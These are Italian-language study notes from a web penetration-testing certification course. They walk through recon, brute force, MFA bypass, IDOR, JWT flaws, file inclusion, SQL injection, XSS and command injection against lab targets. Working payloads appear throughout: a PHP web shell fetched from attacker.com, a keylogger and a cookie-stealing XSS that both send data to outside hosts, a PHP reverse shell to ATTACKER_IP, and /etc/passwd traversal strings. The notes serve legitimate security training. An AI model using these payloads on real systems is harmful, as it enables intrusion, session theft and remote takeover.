Appunti raccolti durante il corso Practical Web Pentest Associate (PWPA) Certification di TCM, alla cui piattaforma rimando per il materiale necessario.
Differenze tra Pen Testing e Bug Bounty Hunting
Parliamo brevemente delle differenze tra penetration testing e bug bounty hunting.
Nel bug bounty hunting, l’impatto è tutto. Facciamo un esempio: supponiamo di testare un sito web e di trovare un pannello di amministrazione accessibile da Internet. Questo pannello dovrebbe essere accessibile? Forse sì, forse no. Se stessimo conducendo un penetration test, questa potrebbe essere una segnalazione, a seconda dell’organizzazione e del motivo per cui il pannello è accessibile.
Ma se segnalassimo la stessa cosa in un programma di bug bounty, la risposta sarebbe:
“Questo non è un bug, è solo un problema di basso livello.”
Il programma di bug bounty vuole una dimostrazione dell’impatto:
- Possiamo accedere a un account amministrativo?
- Esiste una vulnerabilità sfruttabile in questo pannello?
- Possiamo accedere a dati o funzioni a cui non dovremmo avere accesso?
Nel penetration testing, analizziamo tutta l’applicazione, ogni vulnerabilità è considerata, da quelle di basso livello a quelle critiche. Nel bug bounty, invece, cerchiamo di trovare vulnerabilità di alto livello per ottenere il miglior compenso possibile. Ciò non significa che le vulnerabilità minori non possano essere segnalate, ma più alto è l’impatto, maggiore sarà la ricompensa.
Un’altra differenza importante è la compliance (conformità). Molti penetration test vengono eseguiti per motivi di conformità normativa, mentre il bug bounty non sempre riguarda la conformità. Le aziende che partecipano ai programmi di bug bounty sono spesso già passate attraverso penetration test e vogliono un ulteriore livello di test da parte di più ricercatori.
A livello generale:
- Penetration testing → Analisi completa di un’applicazione (conformità, vulnerabilità di tutti i livelli).
- Bug bounty → Massima attenzione all’impatto (solo vulnerabilità gravi e dimostrabili).
Bug Bounty notes
https://cwe.mitre.org/index.html
https://www.sans.org/top25-software-errors
https://www.ssllabs.com/ssltest
Verificare il perimetro del test
Regola chiave: l’impatto sulla sicurezza è tutto
Ricognizione
curl -I https://example.com Mostra gli header HTTP
Se ottieni un reindirizzamento (302 Redirect), usa:
curl -IL https://example.com
nmap -p 443 -A example.com -A → abilita l’Advanced Scan
Utilizza lo script http-server-header, che estrae l’intestazione del server HTTP
nmap -p 443 --script=http-server-header example.com
nmap -p 80,443 example.com Scansiona più porte
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.0.0.10/FUZZ
Se vogliamo scansionare una sottodirectory:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.0.0.10/admin/FUZZ
Se vogliamo vedere solo risposte 200 (OK) o 301 (Redirect), possiamo usare:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.0.0.10/FUZZ -fc 404
dirb http://10.0.0.10/
-X → Specifica le estensioni da cercare:
dirb http://10.0.0.10/ -X .php,.html,.txt
Dirbuster è una versione grafica di Dirb:
dirbuster&
Ci sono molti altri strumenti per l’enumerazione! Esplora anche:
- Gobuster (simile a Dirb, ma più veloce)
- Wfuzz (altamente configurabile)
- Nmap con http-enum
Google Dorking:
site:azena.comsite:azena.com -www
site:azena.com filetype:xlsx
site:azena.com filetype:pdf passwordhttps://crt.sh/ inserisci “% .azena.com” -> % è un wildcard
Trovare sottodomini:
subfinder -d azena.com
subfinder -d azena.com -o azena_subdomains.txt
assetfinder azena.com
assetfinder azena.com | grep azena.com
assetfinder azena.com | grep azena.com | sort -u > azena2.txt
amass enum -d azena.com -o azena_amass.txt amass lento ma più risultati
amass enum -d azena.com > azena_amass.txtVerifica dei sottodomini attivi:
cat azena | sort -u > azenasorted.txt
cat azenasorted >> azena2.txt >> appende in fondo al file
cat azena_subdomains.txt | httprobe
cat azena_subdomains.txt | httprobe > azena_active.txt
oppure se vogliamo scegliere solo https:
cat azena_sudomains.txt | httprobe -prefer-https > azena_active.txt
oppure
cat azena_active.txt | grep azena.com | sort -u | httprobe -prefer-https | grep https > azenaalive.txtCatturare screenshot automatici:
mkdir azenapics
gowitness scan file -f azenaalive.txt azenapics --no-http
gowitness file -f azenaalive.txt -P azenapics --no-http
Combiniamo tutto:
subfinder -d azena.com | assetfinder | amass enum -d azena.com | sort -u > azena_all.txt
cat azena_all.txt | httprobe > azena_active.txt
gowitness scan file -f azena_active.txt azenapics --no-httpBurp Suite:
Ricordiamoci lo scope!
Con Burp Suite -> tasto destro su un dominio → “Add to scope”
Seleziona “Mostra solo elementi in scope”
Aggiorna il setting dei filtri
Estensioni da installare in Burp Suite Community Edition:
- Autorize
- JSON Web Tokens
- Logger++
- Turbo Intruder
Authentication and Authorization Attacks
Brute Force
/usr/share/wordlists/seclists/ -> payload e password
Burp Suite -> Intruder
Inviamo il POST all’Intruder e aggiungiamo il payload al valore che vogliamo testare (quello della password)
Terminale -> FFUF
Da Burp Suite copiamo e salviamo la richiesta (es. request.txt), sostituiamo il valore che vogliamo testare (quello della password) con FUZZ, quindi:
ffuf -request request.txt -request-proto http -w /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt -mc all
filtriamo i risultati:
ffuf -request request.txt -request-proto http -w /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt -mc all -fs 1814
Attacking MFA
Bypass dell’MFA tramite modifica dell’username:
- Ripetiamo il flusso di autenticazione, ma questa volta proveremo a modificare il nome utente prima di inviare il codice MFA.
- Accediamo con jessamy / pasta per arrivare alla schermata MFA
- Otteniamo il codice MFA e attiviamo “Intercept” su Burp Suite
- Intercettiamo la richiesta MFA e modifichiamo l’username da jessamy a Jeremy
- Inoltriamo la richiesta e attendiamo la risposta del server
Risultato: Accesso effettuato con successo come Jeremy!
Oppure dopo aver ottenuto l’accesso nel Repeater modifichiamo l’username e lasciamo l’MFA, SEND e verifichiamo l’accesso, se ottenuto dal Repeater -> Request in browser -> In original session e incollo nell’URL della pagina.
Il sistema applica un lockout dopo troppi tentativi falliti.
Con Burp Suite:
Proviamo un Cluster Bomb Attack, usa due wordlist: una per gli username, una per le password.
- inviamo il POST all’Intruder
- selezioniamo username e password nella richiesta “add”
- impostiamo il tipo di attacco su Cluster Bomb
- nel payload, carichiamo per username e password le rispettive liste
- avviamo l’attacco
Per la challenge scegliamo alcune password da testare, ne scegliamo 4 per evitare il blocco al quinto tentativo fallito.
Nota, per cercare il dizionario che ci interessa:
find /usr/share/seclists -name ‘*user*’
vediamo le prime 10 righe per verificare se va bene quella lista:
head /usr/share/seclists/Password/password.txt
Con FFUF:
salviamo il POST come file txt, es. “request2.txt”
apriamo il file e modifichiamo:
username=FUZZUSER&password=FUZZPASS
ffuf -request request2.txt -request-proto http -mode clusterbomb -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt:FUZZUSER -w pass.txt:FUZZPASS
“pass.txt” è un file da noi creato con 4 password per evitare il blocco al quinto tentativo fallito.
Cerchiamo tra le risposte quelle con un size diverso/maggiore
Altre tecniche di attacco (Authentication/Attacking MFA -> Checklist):
https://appsecexplained.gitbook.io/appsecexplained
IDOR – Insecure Direct Object Reference (Riferimento Diretto Insicuro agli Oggetti)
Il numero dell’account è visibile nell’URL.
Quando un ID utente viene passato come parametro nell’URL, nel corpo di una richiesta, nell’header o nei cookie, dobbiamo provare a manipolarlo per verificare se possiamo accedere a dati non autorizzati.
Con Burp Suite:
Intercettiamo la richiesta. Troviamo l’ID dell’utente nell’URL e inviamo la richiesta a Repeater. Modifichiamo il numero dell’ID utente e inviamo la richiesta. Se scorrendo la risposta vediamo un nuovo utente, come Alice, significa che l’applicazione sta restituendo informazioni basate solo sull’ID dell’oggetto, senza verificare i permessi. Questa vulnerabilità è molto diffusa nelle API, dove è chiamata Broken Object Level Authorization (BOLA).
Ricerca di account amministratore:
Ora vogliamo scoprire se esistono account amministratore nel sistema. Mandiamo la richiesta a Burp Intruder (CTRL + I). Selezioniamo l’ID utente come parametro da attaccare. Carichiamo una wordlist di numeri (num.txt) e avviamo l’attacco. Nei risultati dell’attacco, filtriamo i risultati cercando la parola “admin”.
Script per generare numeri da 1 a 4999 e salvo il risultato nel file num.txt
for i in range(1, 5000):
print(i)head num.txt
tail num.txtCon FFUF:
ffuf -u “https://example.com/account?id=FUZZ” -w num.txt -mr “admin”
ffuf -u ‘http://localhost/labs/e0x02.php?account=FUZZ’ -w num.txt -mr ‘admin’
API
curl -X GET https://catfact.ninja/breeds
Eseguiamo la richiesta CURL attraverso Burp Suite:
curl --proxy http://127.0.0.1:8080 https://catfact.ninja/breeds -k
-k serve a ignorare gli errori di certificato dovuti al proxy auto-firmato di Burp Suite.
Se volessimo inserire una nuova razza di gatto nell’API, useremmo una richiesta POST:
curl -X POST --proxy http://127.0.0.1:8080 https://catfact.ninja/breeds -k -d '{“name”: “CheeseCat”}'
Se volessimo aggiornare la razza appena creata, useremmo PUT:
curl -X PUT --proxy http://127.0.0.1:8080 https://catfact.ninja/breeds -k -d '{“origin”: “Italy”}'
Con Burp Repeater:
Catturiamo una richiesta GET con Burp Suite.
Cambiamo il metodo GET → POST e modifichiamo i dati nel body.
Inviamo la richiesta e analizziamo la risposta.
Broken Access Control
Un JWT è composto da tre parti separate da punti (.):
HEADER.PAYLOAD.SIGNATURE
Header → Contiene il tipo di token e l’algoritmo di firma.
Payload → Contiene le informazioni dell’utente (es. ID utente, ruolo, permessi).
Signature → Serve per verificare che il token non sia stato modificato.
Se il terzo segmento (signature) manca, il token può essere manipolato senza che l’applicazione se ne accorga.
GET recupera informazioni
POST crea nuove risorse
PUT aggiorno risorse esistenti
DELETE elimina risorse esistent
curl -X POST -H "Content-Type: application/json" -d '{"username": "jeremy", "password": "cheesecake"}' http://localhost/labs/api/login.php
risposta:
{"status":"success","token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=."}
echo 'eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=' | base64 -d
risposta:
{"user":"jeremy","role":"staff"}
curl -X GET "http://localhost/labs/api/account.php?token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=."
risposta:
{"username":"jeremy","role":"staff","bio":"Java programmer."}
curl -X PUT -H "Content-Type: application/json" -d '{"token": "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=.", "username":"jeremy", "bio": "Jeremy bio."}' http://localhost/labs/api/account.php
risposta:
{"status":"success","message":"Bio updated successfully"}
Infatti, verifico:
curl -X GET "http://localhost/labs/api/account.php?token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=."
risposta con bio aggiornata:
{"username":"jeremy","role":"staff","bio":"Jeremy bio."}
Provo a modificare la bio di un altro utente, jessamy, utilizzano il JWT di jeremy:
curl -X PUT -H "Content-Type: application/json" -d '{"token": "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=.", "username":"jessamy", "bio": "BLFA bio."}' http://localhost/labs/api/account.php
risposta:
{"status":"success","message":"Bio updated successfully"}
Recupero il JWT di jessamy:
curl -X POST -H "Content-Type: application/json" -d '{"username": "jessamy", "password": "tiramisu"}' http://localhost/labs/api/login.php
risposta:
{"status":"success","token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVzc2FteSIsInJvbGUiOiJhZG1pbiJ9."}
e lo uso per verificare le info di jessamy e la modifica delle bio:
curl -X GET "http://localhost/labs/api/account.php?token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVzc2FteSIsInJvbGUiOiJhZG1pbiJ9."
modifica effettuata:
{"username":"jessamy","role":"admin","bio":"BLFA bio."}
API Index
POST /login.php
curl -X POST -H "Content-Type: application/json" -d '{username: "admin", password: "password123"}' http://localhost/labs/api/login.php
GET /account.php
curl -X GET "http://localhost/labs/api/account.php?token=JWT"
PUT /account.php
curl -X PUT -H "Content-Type: application/json" -d '{token: "JWT", username:"username", bio: "New bio information."}' http://localhost/labs/api/account.php
Testing with Autorize
Con Burp Suite:
Attenzione all’uso corretto degli ‘ e delle “
Per testare le autorizzazioni, dobbiamo raccogliere alcuni JSON Web Tokens (JWT) dei diversi utenti:
curl -X POST -H "Content-Type: application/json" -d '{"username": "jeremy", "password": "cheesecake"}' http://localhost/labs/api/login.php
risposta:
{"status":"success","token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=."}
curl -X POST -H "Content-Type: application/json" -d '{"username": "jessamy", "password": "tiramisu"}' http://localhost/labs/api/login.php
risposta:
{"status":"success","token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVzc2FteSIsInJvbGUiOiJhZG1pbiJ9."}
Andiamo su burpusuite e attiviamo Autorize:

curl -X PUT -H "Content-Type: application/json" -b “session= eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=." -d ‘{"username":"jeremy", "bio": "New bio v.2."}' http://localhost/labs/api/v2/account.php
risposta:
{"status":"success","message":"Bio updated successfully"}
curl -X PUT --proxy localhost:8080 -H "Content-Type: application/json" -b “session=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=." -d ‘{"username":"jeremy", "bio": "New bio v.2."}' http://localhost/labs/api/v2/account.php
risposta:
curl: (3) URL using bad/illegal format or missing URL
{"status":"success","message":"Bio updated successfully"
curl -X PUT --proxy localhost:8080 -H "Content-Type: application/json" -b “session=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVyZW15Iiwicm9sZSI6InN0YWZmIn0=." -d ‘{"username":"jeremy", "bio": "New bio v.2."}' http://localhost/labs/api/v2/account2.php
risposta:
curl: (3) URL using bad/illegal format or missing URL
{"status":"success","message":"Bio updated successfully"

Injection Attacks
Local File Inclusion Attacks
Con Burp Suite:
Nota: abilitare tutte le voci nel filtro “Http history filter”
Se un’applicazione web carica file basandosi su un parametro utente:
http://localhost/labs/fi0x01.php?filename=chocolate_cake.txt
L’attaccante potrebbe manipolare il parametro per ottenere file di sistema con Repeater:
http://localhost/labs/fi0x01.php?filename=../../../../../../etc/passwd
Dal Repeater si può usare anche l’Intruder, aggiungendo il payload a:
../../../../../../etc/passwd
e selezionando una lista per il path traversal
(nella CE /seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt)
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/File%20Inclusion/README.md
Remote File Inclusion Attacks
Con Burp Suite:
Nota: abilitare tutte le voci nel filtro “Http history filter”
Inviamo la richiesta al Repeater:
/labs/fi0x02.php?filename=files%2Fchocolate_cake.txt
e sostituiamo con:
/labs/fi0x02.php?filename=../../../../../ect/passwd
otteniamo la risposta:
file_get_contents(ect/passwd): failed to open stream: No such file or directory
Se l’applicazione blocca dot-slash (../), possiamo provare a bypassare i filtri con l’URL encoding:
/labs/fi0x02.php?filename=%2e%2e%2f%2e%2e%2fetc/passwd

O con doppia codifica (%252e%252e%252f)
/labs/fi0x02.php?filename=%252e%252e%252f%252e%252e%252fetc/passwd
O con la manipolazione di filtri non ricorsivi:
/labs/fi0x02.php?filename=....//....//....//etc/passwd
/labs/fi0x02.php?filename=..././..././..././..././..././etc/passwd
Se l’app è vulnerabile a LFI, possiamo usare PHP Wrappers per leggere file PHP nascosti. Ora testiamo la possibilità di includere file remoti. Test di inclusione remota con Google:
/labs/fi0x02.php?filename=https://www.google.com
/labs/fi0x02.php?filename=php://filter/convert.base64-encode/resource=db.php
=php://filter/convert.base64-encode/resource=..././db.php
Con l’ultima manipolazione otteniamo una risposta contenente una parte codificata. La decodifichiamo in base64 e otteniamo le credenziali per la web application.
Se l’app restituisce una stringa codificata in Base64, possiamo decodificarla:
echo "BASE64STRING" | base64 -d
Note:
Null Byte Injection: solo su vecchie versioni di PHP < 5.3
https://example.com/index.php?filename=../../../../../etc/passwd%00
Directory Traversal per accedere ai file di sistema
Payload per leggere /etc/passwd su Linux:
https://example.com/index.php?filename=../../../../../etc/passwd
Per Windows:
https://example.com/index.php?filename=../../../../../windows/system32/drivers/etc/hosts
Importante:
/etc/passwd è spesso leggibile da tutti e contiene gli utenti del sistema.
/etc/hosts su Linux e hosts su Windows possono rivelare informazioni di rete.
Se il sito è vulnerabile a RFI, possiamo inserire un file PHP dannoso:
Creiamo un file PHP con codice malevolo (shell.php):
<?php system($_GET['cmd']); ?>
Carichiamo shell.php su un nostro server web:
python3 -m http.server 8080
Eseguiamo il payload nel sito vulnerabile:
https://example.com/index.php?filename=http://attacker.com/shell.php&cmd=whoami
File Inclusion Challenge Walkthrough
Con FFUF:
Da burp salviamo la richiesta:
GET /labs/api/fetchRecipe.php?filename=chocolate_cake.txt
in un file chiamato api_req.txt.
Apriamo il file nel terminale:
nano api_req.txt
Inseriamo il nostro punto di test (fuzzpoint) nella richiesta e salviamo il file.
GET /labs/api/fetchRecipe.php?filename=FUZZ HTTP/1.1
quindi:
ffuf -request api_req.txt -request-proto http -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -fw 19,20
Date le troppe risposte, filtro con -fw 19,20
Invio la GET al Repeater e sostituisco dopo filename= i payload trovati da FUFF e ottengo /etc/passwd

Basic SQLInjection Attacks
jeremy' or 1=1#
Se otteniamo più risultati del previsto, l’app è vulnerabile a SQL Injection!
jeremy' or 1=1-- -
jeremy' or 1=2-- -
jeremy' or 1=3-- -
jeremy' union select null#Se otteniamo errore, aumentiamo il numero di NULL fino a trovare la giusta quantità:
jeremy' union select null,null,null#
Se otteniamo un risultato, sappiamo che la query originale ha 3 colonne.
Ora possiamo sostituire NULL con dati reali, come username, password, email.
jeremy' union select null,null,version()#
Se l’output mostra 8.0.33, sappiamo che il database è MySQL.
Elencare tutte le tabelle:
jeremy' union select null,null,table_name from information_schema.tables#
le colonne:
jeremy' union select null,null,column_name from information_schema.columns#
Ora che conosciamo il nome della tabella degli utenti (users), proviamo a ottenere le password:
jeremy' union select null,null,password from injection0x01#
Se la query originale seleziona dati numerici, UNION SELECT potrebbe restituire errore. Ad esempio, se una colonna ID è di tipo INT, dobbiamo assicurarci di restituire un numero:
jeremy' union select null(int),1,null from injection0x01#
PortSwigger Web Security Academy
OWASP SQL Injection Cheat Sheet
Blind SQL Injection Attacks – Part 1
Configurazione di Burp Suite
Avvia Burp Suite e vai su Proxy → HTTP History.
Se usiamo lo stesso browser per diverse attività, il log può riempirsi di richieste indesiderate. Per filtrare il traffico, andiamo su Target → Scope Settings e aggiungiamo:
http://localhost
Burp chiederà se vogliamo escludere le richieste fuori dallo scope → Clicchiamo su Yes.
Cancelliamo la cronologia HTTP per pulire il traffico non necessario. Ora Burp intercetterà solo il traffico relativo al nostro laboratorio!
Accesso all’applicazione e raccolta di informazioni
Accediamo con le credenziali di default
Dopo il login, veniamo reindirizzati alla dashboard principale.
Con Burp Suite vediamo una richiesta POST con i parametri username e password. Nella risposta, troviamo un session cookie che sembra un hash MD5. Il contenuto della risposta ha una lunghezza di 1928 byte. Se il login fallisce, la risposta cambia leggermente e la lunghezza diventa 2122 byte.
Questo suggerisce che possiamo identificare risposte differenti basandoci sulla lunghezza del contenuto.
Proviamo qualche payload:
jeremy' or 1=1#
possiamo codificarlo
jeremy'+or+1%3d1%23
jeremy” or 1=1#Automazione con SQLMap:
Copia la richiesta di POST e la salviamo in un file chiamato request.txt.
Eseguiamo SQLMap:
sqlmap -r req.txt
SQLMap cercherà automaticamente vulnerabilità nei parametri inviati.
Possibili esiti:
se SQLMap rileva una vulnerabilità, elencherà i database disponibili. Se nessun parametro è vulnerabile, dobbiamo provare un altro punto di iniezione.
Cercare SQL Injection in altri punti dell’applicazione:
dopo il login, il session cookie è incluso in tutte le richieste HTTP (la GET dopo POST). Forse l’applicazione lo processa internamente.
Testiamo SQL Injection nel cookie:
invio della richiesta (la GET dopo POST) in Burp Repeater.
modifica del session cookie
Cookie: session=6967cabefd763ac1a1a88e11159957dba; csrf0x01=jeremy
ottengo risposta ha una lunghezza di 1928 byte invece di 1027 di corretto
allora provo con un payload SQL:
Cookie: session=6967cabefd763ac1a1a88e11159957db' or 1=1#; csrf0x01=jeremy
Invio della richiesta e confronto della risposta.
Se il login viene accettato, abbiamo scoperto una vulnerabilità!
Conferma della SQL Injection cieca
Testiamo con un payload che dovrebbe generare un errore:
' AND 1=2#
Se l’applicazione restituisce una risposta di login fallito, sappiamo che la query è stata eseguita!
Proviamo invece con:
' AND 1=1#
Se la query è eseguita correttamente, il login dovrebbe essere accettato.
Ora possiamo confermare che il parametro session cookie è vulnerabile a SQL Injection!
Blind SQL Injection Attacks – Part 2
Usiamo la funzione SUBSTRING() per estrarre caratteri da una stringa nel database:
Sintassi:
SUBSTRING(string, start, length)
oppure:
SUBSTRING(string FROM start FOR length)Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring('a', 1, 1) = 'a'#
Se la query ha successo, sappiamo che il primo carattere è “a”
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring('alex', 2, 1) = 'l'#
Se la query ha successo, sappiamo che il secondo carattere è “l“
e così via:
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring('alex', 1, 3) = 'ale'#
Verifico la versione:
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 1) = '8'#
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 2) = '8.'#
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 3) = '8.0'#
…
Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 5) = '8.0.4'#scopriamo che la versione del database è 8.0.4
Per trovare le password:
' and substring((select password from injection0x02 where username = ‘jessamy’), 1, 1) = 'b'#
però automatizziamo: inviamo all’Intruder e aggiungiamo la posizione del payloads:
and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§b§'#
Carichiamo una wordlist con lettere (a-z, 0-9)
Avviamo l’attacco e filtriamo i risultati per trovare la lunghezza di risposta diversa e verifichiamo nella risposta dell’attacco…
… ma dovremmo ripetere il test per ogni carattere per ricostruire la password.
Automatizziamo con SQLMap:
Salvo in un file txt copia del GET
sqlmap -r req2.txt --level=2
sqlmap -r req2.txt --level=2 --dump -T injection0x02Blind SQL Injection Attacks
x’ or 1=1#
Se l’iniezione ha successo, dovremmo vedere tutti i prodotti del database.
Tanjyoubi Sushi Rack' union select null,null,null,null#
La query ha funzionato → ci sono 4 colonne
Quindi, otteniamo un elenco delle tabelle nel database:
Tanjyoubi Sushi Rack' union select null,null,null,table_name from information_schema.tables#
Cerchiamo la tabella che contiene gli utenti, troviamo injection_0x03_users, che probabilmente contiene le credenziali:
Tanjyoubi Sushi Rack' union select null,null,null,username from injection0x03_users#
Otteniamo il nome utente: Takashi, troviamo la password:
Tanjyoubi Sushi Rack' union select null,null,null,password from injection0x03_users#
La password è OnigiriDaisuki.
Automazione con SQLMap:
Salviamo il POST in un file txt.
sqlmap -r req3.txt --level=2 --dump
oppure
sqlmap -r req3.txt -T injection0x03_users --dumpSQLMap trova automaticamente la vulnerabilità e scarica la tabella utenti.
Otteniamo username e password.
Second Order SQL Injection
Registriamo un nuovo utente con un payload SQL nel nome utente.
Username: testing
Password: testing
Dopo la registrazione, accediamo e vediamo il messaggio di benvenuto:
Benvenuto testing nella tua dashboard!
Questo suggerisce che i nostri dati sono stati salvati nel database.
Ora proviamo a iniettare un payload SQL, registriamo:
Username 'or 1=1-- -
Password test
Se l’applicazione utilizza il nostro input per eseguire una query SQL successivamente, potremmo ottenere SQL Injection!
Accediamo all’utente appena creato, l’applicazione risponde
Welcome, 'or 1=1-- -, to your dashboard!
Bio: Jeremy likes tiramisu
Ciò significa che il nostro OR 1=1 ha manipolato la query SQL!
Introduction to Cross-Site Scripting (XSS)
Verifichiamo: nella pagina web attivo l’Inspect (clic dx) e nella console:
alert(1)
si aprirà un popup.
Oppure:
print()
prompt(‘Hello’)
keylogger:
function logKey(event){console.log(event.key)}
document.addEventListener(‘keydown’, logKey)O inviare i tasti a un server remoto:
function logKey(event) {
fetch("https://attacker.com/log?key=" + event.key);
}
document.addEventListener("keydown", logKey);Basic Cross-Site Scripting (XSS) Attacks
Verifichiamo: nella pagina web attivo l’Inspect (clic dx) e in network.
Se non vediamo richieste HTTP, significa che l’esecuzione avviene completamente lato client. Risultato: Questa è una vulnerabilità DOM-Based XSS, poiché tutto avviene nel browser.
<script>prompt(1)</script>
<script>alert(1)</script>
Non succede nulla, il codice viene aggiunto alla pagina, ma non viene eseguito immediatamente. Motivo: anche se il payload è stato inserito, il browser non lo esegue. Serve un evento o un trigger per attivare il JavaScript.
<img src="x" onerror="alert(1)">
<img src="x" onerror="promt(1)">
Il browser tenta di caricare l’immagine, ma fallisce. Quando l’immagine non viene trovata, viene generato un errore e l’evento onerror esegue il nostro JavaScript.
Abbiamo eseguito con successo un attacco XSS!
Proviamo a modificare il payload per reindirizzare l’utente a un altro sito:
<img src="x" onerror="window.location.href='https://tcm-sec.com'">
Testare altri payload XSS
Esecuzione al caricamento della pagina:
<body onload="alert('XSS')">
Esecuzione al passaggio del mouse:
<div onmouseover="alert('XSS')">Passa qui sopra</div>
https://portswigger.net/web-security/cross-site-scripting
https://owasp.org/www-community/attacks/xss
Stored Cross-Site Scripting (XSS) Attacks
Installare l’estensione Firefox Multi-Account Containers
Creiamo due container separati e incolliamo in entrambi l’url della pagina.
Creo un cookie nel primo container:

Nell’Inspect verifico che ci sia il cookie in Storage.
Mentre nella console:
document.cookie
risposta:
"cookie=hellothere"
Nel secondo container, nella console:
document.cookie
nessuna risposta
Nel primo container:
<h1>test</h1>
il commento test viene aggiunto, verifichiamo, c’è anche nel secondo container
Nel primo container:
<script>prompt(1)</script>
il prompt viene visualizzato, verifichiamo, c’è anche nel secondo container
Nel secondo container
<script>alert(document.cookie)</script>
Se il popup mostra il cookie, possiamo rubare le sessioni degli utenti!
Rubare il cookie dell’admin
Iniettare un payload XSS in Container1.
Attendere che un admin (in Container2) visiti la pagina.
Rubare il suo cookie.
Puoi usare uno strumento come WebHook.site per ricevere le richieste in tempo reale.
Puoi testare
curl https://webhook.site/IDWEBHOOK.SITE
Cross-Site Scripting (XSS) Challenge Walkthrough
Creiamo due container (il secondo: http://localhost/labs/x0x03_admin.php).
Nel primo:
jeremy
<script>var i = new image;i.src="https://webhook.site/5c2ffddd-2bba-402d-af99-034923a869d7/?"+document.cookie;</script>
Aggiorniamo la pagina nel secondo, troveremo “Ticket from: jeremy” e in webhook.site il cookie di admin:

Verifichiamo con l’estensione cookie-editor:

che nell’Inspect:


Introduction to Command Injection
Apriamo DevTools (F12 o CTRL + SHIFT + I) e digitiamo in Console:
eval("1 + 1");
Risultato:
2
Abbiamo eseguito codice direttamente nella console, proprio come farebbe un’applicazione vulnerabile.
Esempio con input utente:
let userInput = "7 * 7";
eval(userInput);
Risultato:
49
L’applicazione sta eseguendo direttamente i dati inseriti dall’utente, senza controlli!
Terminale:
php -a
> $user_input = "whoami";
> system($user_input);Risultato atteso su Kali Linux:
kali
Command Injection Attacks
Verifica della vulnerabilità, proviamo a inviare una richiesta di test:
http://localhost
risultato:
Result: HTTP/1.1 200 OK
Inseriamo un comando separato da ;
http://localhost; whoami
Il server esegue whoami e restituisce il processo in esecuzione
Se il comando viene filtrato, proviamo a interrompere l’output con #:
http://localhost; whoami; #
Proviamo con
; whoami; #
Controlliamo quali linguaggi di scripting sono disponibili:
; which php; #
Otteniamo
Result: /usr/local/bin/php
; which perl; #
Result: /usr/bin/perl
; which python; #
Nessun risultato
Abbiamo trovato PHP, possiamo usare un payload per ottenere una reverse shell
Usiamo un payload PHP per la reverse shell, dove ATTACKER_IP è il nostro indirizzo IP, e 4444 è la porta di ascolto:
php -r '$sock=fsockopen("ATTACKER_IP",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.203.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
; php -r '$sock=fsockopen("192.168.203.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; #Prima di eseguire il payload, apriamo un listener sulla nostra macchina:
nc -lvnp 4444
Se il server è vulnerabile, riceveremo una connessione e potremo eseguire comandi remoti!
whoami
hostname
Blind Command Injection
https://book.hacktricks.wiki/en/pentesting-web/command-injection.html
